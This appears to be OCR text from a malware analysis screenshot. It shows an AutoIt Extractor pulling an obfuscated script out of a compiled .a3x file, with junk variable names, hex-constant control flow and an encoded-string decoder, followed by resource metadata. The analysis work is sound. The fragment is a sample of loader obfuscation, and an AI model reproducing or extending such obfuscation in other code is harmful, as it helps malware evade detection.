 AutoIt Extractor
AutoIt3 Binary: C:\Users\Ghobashy\Desktop\h.a3x Browse...
Resources
>>>AUTOIT NO CMDEXECUTE<<<
>>>AUTOIT SCRIPT<<<
While 0x1e3
$documentcreatetextnodecottonwishlistvisi
ting = 0xf3df
Switch
$documentcreatetextnodecottonwishlistvisi
ting
Case 0xf3dd
MemGetStats()
Ceiling(0x1601)
PixelGetColor(HOSTELSHON
("77o116o121o106o113o69o70o113o110o106o11
5o69", 0x8 + 0xfffffffd), HOSTELSHON
("77o116o121o106o113o69o70o113o110o106o11
Save Resource ...
Tag: >>>AUTOIT SCRIPT<<<
Path: C:\Users\Administrator\AppData\Local\AutoIt v3\Aut2Exe\aut8FB8.tmp.tok
Compressed Size: 568764 bytes Creation Time: Thu, Sep 26 2024, 03:15:32 PM
Decompressed Size: 1804701 bytes Last Write Time: Thu, Sep 26 2024, 03:15:32 PM
Saved to C:\Users\Ghobashy\Documents\test.txt